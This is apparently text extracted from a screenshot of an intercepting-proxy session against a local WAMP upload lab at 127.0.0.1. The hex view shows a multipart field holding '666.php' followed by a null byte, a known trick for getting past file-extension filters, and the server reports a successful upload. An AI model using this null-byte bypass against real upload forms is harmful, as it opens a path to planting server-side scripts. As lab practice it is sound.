 此电脑 › 本地磁盘 (C:) › wamp › www › sc › 00jieduan › upload
搜索"upload"
666.php
http://127.0.0.1/sc/00jieduan/upload7.php 的 POST 请求
前 下一步(Next) 操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
00000280 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
00000290 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
000002a0 37 34 35 33 34 34 31 37 34 33 33 31 0d 0a 43 6f 745344174331 Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 6a 69 65 64 75 61 6e 22 0d 0a 0d 0a me="jieduan"
000002e0 36 36 36 2e 70 68 70 00 0a 2d 2d 2d 2d 2d 2d 2d 666.php -------
000002f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000300 2d 2d 2d 2d 2d 2d 31 37 34 35 33 34 34 31 37 34 ------1745344174
00000310 33 33 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 331 Content-Dis
00000320 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000330 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
00000340 74 22 0d 0a 0d 0a 73 75 62 6d 69 74 0d 0a 2d 2d t" submit --
00000350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 34 35 33 -----------17453
00000370 34 34 31 37 34 33 33 31 2d 2d 0d -- -- -- -- -- 44174331--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
上传成功
路径：upload/666.php7720210928084749.jpg